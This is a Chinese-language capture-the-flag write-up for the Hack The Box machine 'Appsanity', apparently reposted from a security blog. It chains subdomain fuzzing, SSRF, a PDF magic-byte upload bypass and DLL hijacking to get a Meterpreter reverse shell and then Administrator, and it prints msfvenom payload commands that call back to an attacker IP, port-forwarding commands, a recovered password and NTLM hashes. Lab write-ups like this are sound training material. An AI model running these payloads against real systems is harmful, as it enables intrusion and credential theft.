知识点:子域名探测&Cookie复用&SSRF配合文件上传绕过魔术头getshell;逆向dll&exe;DLL劫持提权。
Scan
┌──(kali㉿kali)-[~/Desktop/htb/Appsanity]└─$ sudo nmap -sT --min-rate 10000 -p- 10.10.11.238[sudo] password for kali:Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-01 01:41 EDTNmap scan report for meddigi.htb (10.10.11.238)Host is up (0.50s latency).Not shown: 65532 filtered tcp ports (no-response)PORT STATE SERVICE80/tcp open http443/tcp open https5985/tcp open wsmanNmap done: 1 IP address (1 host up) scanned in 78.06 seconds┌──(kali㉿kali)-[~/Desktop/htb/Appsanity]└─$ nmap -sC -sV -Pn -p80,443,5985 10.10.11.238Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-01 01:43 EDTNmap scan report for meddigi.htb (10.10.11.238)Host is up (0.61s latency).PORT STATE SERVICE VERSION80/tcp open http Microsoft IIS httpd 10.0|_http-server-header: Microsoft-IIS/10.0|_http-title: Did not follow redirect to https://meddigi.htb/443/tcp open https?5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not FoundService Info: OS: Windows; CPE: cpe:/o:microsoft:windowsService detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 152.32 seconds
Enum
随便注册一个账号,发现默认是病人页面。


子域名扫描
hosts后,常规gobuster扫目录无果,测子域名时发现portal
ffuf -w ~/wordlists/subdomains-top1million-5000.txt -u "https://meddigi.htb/" -H 'Host: FUZZ.meddigi.htb'或wfuzz -c -w ~/wordlists/subdomains-top1million-5000.txt -u "https://meddigi.htb/" -H "Host: FUZZ.meddigi.htb" --hc 404


SSRF&UPLOAD
继续测试功能,Issue Prescription可以输入Prescription Link,这里我们输入url,可以进行SSRF,测试发现8080端口响应内容是此功能的内部访问入口,并且内部是通过aspx直接使用file参数,以及可以看到外部看不到的pdf路径:
继续测试功能,Upload Report可以上传文件,存在校验只能上传pdf,但很容易通过添加pdf文件头绕过:
再通过SSRF去查看确认文件后缀都保留原样:

Webshell

msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.14.17 LPORT=6666 -f aspx -o shell.aspxhttp://127.0.0.1:8080/ViewReport.aspx?file=15fe5ae9-255f-4d40-9431-71bae8a69aa9_shell.aspxuse exploit/multi/handlerset PAYLOAD windows/x64/meterpreter/reverse_httpsset LHOST 10.10.14.17set LPORT 6666set ExitOnSession falseexploit -j #"-j"选项表示以后台(background)模式执行漏洞利用。sessions -i 1#"-H"选项表示隐藏所执行的程序的窗口,"-f"选项后面是要执行的程序的路径。这里是开启进程后迁移meterpreter > execute -H -f notepadProcess 1408 created.meterpreter > migrate 1408[*] Migrating from 892 to 1408...[*] Migration completed successfully.#设置"ExitOnSession"为"false"意味着在建立Meterpreter会话后,监听器不会自动退出。默认情况下,当成功建立会话后,监听器会立即退出。但是,通过将"ExitOnSession"设置为"false",你可以保持监听器处于活动状态,以便可以接受多个会话。这在以下情况下非常有用:你希望在成功建立会话后保持对目标系统的持久访问。你希望在同一时间接受多个会话,而不需要每次都重新启动监听器。请注意,在设置"ExitOnSession"为"false"时,你需要手动退出监听器,否则它将持续运行,并等待新的会话连接。使用Metasploit的"exploit/multi/handler"模块时,可以通过设置"ExitOnSession"参数来控制监听器的行为。在示例中,设置为"false"表示在成功建立会话后不退出。
Reverse-Dll
在c目录下看到inetpub目录,明显比较重要进去递归看看,(win的一个user叫svc_exampanel)最后发现c:inetpubExaminationPanelExaminationPanelbin有很多dll,下载出来,其中ExaminationManagement.dll有东西。


c:inetpubExaminationPanelExaminationPanelbin>reg query HKLMSoftwareMedDigireg query HKLMSoftwareMedDigiHKEY_LOCAL_MACHINESoftwareMedDigiEncKey REG_SZ 1g0tTh3R3m3dy!!
横向移动
以此密码横向移动到其它用户,测试后发现成功移动到devdoc用户。
c:Users>dirdirVolume in drive C has no label.Volume Serial Number is F854-971DDirectory of c:Users01:33 AM <DIR> .01:33 AM <DIR> ..06:08 PM <DIR> Administrator11:16 AM <DIR> devdoc06:59 AM <DIR> Public06:40 PM <DIR> svc_exampanel03:05 PM <DIR> svc_meddigi07:10 PM <DIR> svc_meddigiportal0 File(s) 0 bytes8 Dir(s) 3,982,942,208 bytes freec:Users>┌──(root㉿kali)-[/home/kali/Desktop/htb/Appsanity]evil-winrm -i 10.10.11.238 -u devdoc -p '1g0tTh3R3m3dy!!'shell v3.5Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machineData: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completionInfo: Establishing connection to remote endpointPS C:UsersdevdocDocuments>
随便枚举一下,看看已安装的程序,进入Program Files可以发现ReportManagement,找到对应文件下载到本地分析
Reverse-exe
IDA分析,找到关键字的libraries目录有操作
大概意思是如果upload的话在C:Program FilesReportManagementLibraries这个路径里面找externalupload.dll这个文件


#查看一下Libraries发现是空的PS C:Program FilesReportManagement> dir Libraries#icacls看一下此文件夹对应的各个用户权限,发现我们当前用户可写PS C:Program FilesReportManagement> icacls LibrariesLibraries APPSANITYdevdoc:(OI)(CI)(RX,W)BUILTINAdministrators:(I)(F)CREATOR OWNER:(I)(OI)(CI)(IO)(F)NT AUTHORITYSYSTEM:(I)(OI)(CI)(F)BUILTINAdministrators:(I)(OI)(CI)(IO)(F)BUILTINUsers:(I)(OI)(CI)(R)NT SERVICETrustedInstaller:(I)(CI)(F)APPLICATION PACKAGE AUTHORITYALL APPLICATION PACKAGES:(I)(OI)(CI)(RX)APPLICATION PACKAGE AUTHORITYALL RESTRICTED APPLICATION PACKAGES:(I)(OI)(CI)(RX)Successfully processed 1 files; Failed processing 0 files
思路明朗了,dll劫持,写入一个恶意dll通过upload去触发执行。
DLL劫持
https://github.com/RackunSec/Penetration-Testing-Grimoire/blob/master/Privilege%20Escalation/Windows/dll-hijacking.md
https://pentestlab.blog/2017/03/27/dll-hijacking/
生成个恶意dll,上传,触发执行,得到Administrator:
转发端口,方便访问触发,生成dll后upload上去
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=tun0 LPORT=443 -f dll -o externalupload.dll法一:chisel端口转发chisel server --port 8888 --reverse./chisel.exe client 10.10.14.17:8888 R:100:127.0.0.1:100法二:也可以用之前的msf的meterpreter端口转发meterpreter > portfwd add -l 100 -p 100 -r 127.0.0.1#这个命令会创建一个端口转发规则,将来自本地端口 100 的数据包转发到本地主机的端口 100法n:frp等等#最后# 操作要快,dll会被自动清理nc 127.0.0.1 100# 随意输入,upload触发就行upload xxx
use exploit/multi/handlerset PAYLOAD windows/x64/meterpreter/reverse_httpsset LHOST 10.10.14.17set LPORT 443set ExitOnSession falseexploit -j
meterpreter > hashdumpAdministrator:500:aad3b435b51404eeaad3b435b51404ee:3d636ff292d255b1a899123876635a22:::DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::devdoc:1002:aad3b435b51404eeaad3b435b51404ee:ba864f62df01b1115c4ce69988e31c83:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::svc_exampanel:1007:aad3b435b51404eeaad3b435b51404ee:bca84f651e110749aecef8259f16ce2f:::svc_meddigi:1006:aad3b435b51404eeaad3b435b51404ee:bca84f651e110749aecef8259f16ce2f:::svc_meddigiportal:1008:aad3b435b51404eeaad3b435b51404ee:bca84f651e110749aecef8259f16ce2f:::WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:78601e0139a6d95351626a66a22c4b65:::
原文始发于微信公众号(搁浅安全):HTB-Appsanity(Hard)
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-











评论